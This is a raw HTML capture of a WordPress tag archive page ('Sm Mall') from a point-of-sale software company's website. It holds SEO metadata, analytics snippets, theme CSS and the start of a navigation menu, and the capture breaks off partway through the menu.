

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.definitivesynergy.com/tag/sm-mall
body_size: 17380
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style>
#wpadminbar #wp-admin-bar-wsm_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Sm Mall Archives - Best POS System Software, Dispensaries, Bars, Restaurants</title>
	<link rel="canonical" href="https://www.definitivesynergy.com/tag/sm-mall" />
	<link rel="next" href="https://www.definitivesynergy.com/tag/sm-mall/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sm Mall Archives" />
	<meta property="og:url" content="https://www.definitivesynergy.com/tag/sm-mall" />
	<meta property="og:site_name" content="Best POS System Software, Dispensaries, Bars, Restaurants" />
	<meta property="og:image" content="https://www.definitivesynergy.com/wp-content/uploads/2023/12/logo_1.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="292" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.definitivesynergy.com/tag/sm-mall","url":"https://www.definitivesynergy.com/tag/sm-mall","name":"Sm Mall Archives - Best POS System Software, Dispensaries, Bars, Restaurants","isPartOf":{"@id":"https://www.definitivesynergy.com/#website"},"breadcrumb":{"@id":"https://www.definitivesynergy.com/tag/sm-mall#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.definitivesynergy.com/tag/sm-mall#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.definitivesynergy.com/"},{"@type":"ListItem","position":2,"name":"Sm Mall"}]},{"@type":"WebSite","@id":"https://www.definitivesynergy.com/#website","url":"https://www.definitivesynergy.com/","name":"#1 Billiards Software, Pool Hall POS, Rental Management","description":"Best POS system for dispensaries, food trucks, arcades, QSRs, pool rooms","publisher":{"@id":"https://www.definitivesynergy.com/#organization"},"alternateName":"Definitive Synergy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.definitivesynergy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.definitivesynergy.com/#organization","name":"Definitive Synergy","url":"https://www.definitivesynergy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.definitivesynergy.com/#/schema/logo/image/","url":"https://www.definitivesynergy.com/wp-content/uploads/2023/12/cropped-ds-logo-512.png","contentUrl":"https://www.definitivesynergy.com/wp-content/uploads/2023/12/cropped-ds-logo-512.png","width":512,"height":512,"caption":"Definitive Synergy"},"image":{"@id":"https://www.definitivesynergy.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="Best POS System Software, Dispensaries, Bars, Restaurants &raquo; Feed" href="https://www.definitivesynergy.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Best POS System Software, Dispensaries, Bars, Restaurants &raquo; Comments Feed" href="https://www.definitivesynergy.com/comments/feed" />
								<link rel="icon" href="https://www.definitivesynergy.com/wp-content/uploads/2023/12/Site-icon.png" type="image/png" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Best POS System Software, Dispensaries, Bars, Restaurants &raquo; Sm Mall Tag Feed" href="https://www.definitivesynergy.com/tag/sm-mall/feed" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Best POS System Software, Dispensaries, Bars, Restaurants"/>
		<meta property="og:title" content="Sm Mall Archives - Best POS System Software, Dispensaries, Bars, Restaurants"/>
				<meta property="og:url" content="https://www.definitivesynergy.com/billiard-tours/reyes-and-busta-majestic-in-victory.html"/>
																				<meta property="og:image" content="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png"/>
		<meta property="og:image:width" content="1200"/>
		<meta property="og:image:height" content="350"/>
		<meta property="og:image:type" content="image/png"/>
						<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://www.definitivesynergy.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.definitivesynergy.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.definitivesynergy.com/wp-content/tablepress-combined.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.definitivesynergy.com/wp-content/uploads/fusion-styles/ccec310abf10d7439eab6dbd15ef0543.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="wsm-custom-front-js-js-extra">
/* <![CDATA[ */
var wsm_ajax = "https://www.definitivesynergy.com/wp-admin/admin-ajax.php";
//# sourceURL=wsm-custom-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js" id="wsm-custom-front-js-js"></script>
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://www.definitivesynergy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.definitivesynergy.com/wp-json/wp/v2/tags/402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.definitivesynergy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://www.definitivesynergy.com/wp-content/plugins/wordpress-stats-manager-pro/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://www.definitivesynergy.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "0"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js?v=1.1'; s.parentNode.insertBefore(g,s);
			
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 700px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 701px) and (max-width: 1256px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1257px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f39c12;--wp--preset--color--awb-color-3: #d1d1d1;--wp--preset--color--awb-color-4: #b71c0c;--wp--preset--color--awb-color-5: #42baf3;--wp--preset--color--awb-color-6: #666666;--wp--preset--color--awb-color-7: #001fac;--wp--preset--color--awb-color-8: #040922;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-sm-mall tag-402 wp-theme-Avada awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2667">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-custom-z-index fusion-absolute-container fusion-absolute-position-small fusion-absolute-position-medium fusion-absolute-position-large" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:20051;--awb-padding-top:0px;--awb-padding-right:50px;--awb-padding-bottom:0px;--awb-padding-left:50px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:135px;--awb-min-height-small:100px;--awb-flex-wrap:wrap;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-padding-left:10px;--awb-padding-left-medium:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.08 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:0px;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.03 * calc( 100% - 0 ) );--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:250px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none fusion-animated" data-animationType="fadeInLeft" data-animationDuration="0.5" data-animationOffset="top-into-view"><a class="fusion-no-lightbox" href="https://www.definitivesynergy.com/" target="_self"><img fetchpriority="high" decoding="async" src="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png" data-orig-src="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%27350%27%20viewBox%3D%270%200%201200%20350%27%3E%3Crect%20width%3D%271200%27%20height%3D%27350%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png 1x, https://www.definitivesynergy.com/wp-content/uploads/2023/11/retina_logo.png 2x" style="max-height:350px;height:auto;" retina_url="https://www.definitivesynergy.com/wp-content/uploads/2023/11/retina_logo.png" width="1200" height="350" class="lazyload img-responsive fusion-standard-logo" alt="Best POS System Software, Dispensaries, Bars, Restaurants Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.04 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-slide_up fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:45px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color1);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color1);--awb-submenu-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 20%));--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) + 10%),var(--awb-color8-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="0" data-transition-type="center" data-transition-time="300" data-expand="right"><ul id="menu-corporation-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-9"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-32327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32327 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32327"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/solutions" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Solutions</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Solutions" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-32524"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32524 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiard-pos-software" class="awb-menu__sub-a"><span>Billiard POS Software</span></a></li><li  id="menu-item-32398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiards-pos-software" class="awb-menu__sub-a"><span>CuetPOS for Billiard Halls &#038; Pool Rooms</span></a></li><li  id="menu-item-32397"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-bar-restaurants" class="awb-menu__sub-a"><span>CuetPOS for Bar &#038; Restaurants</span></a></li><li  id="menu-item-33430"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33430 awb-menu__li awb-menu__sub-li" 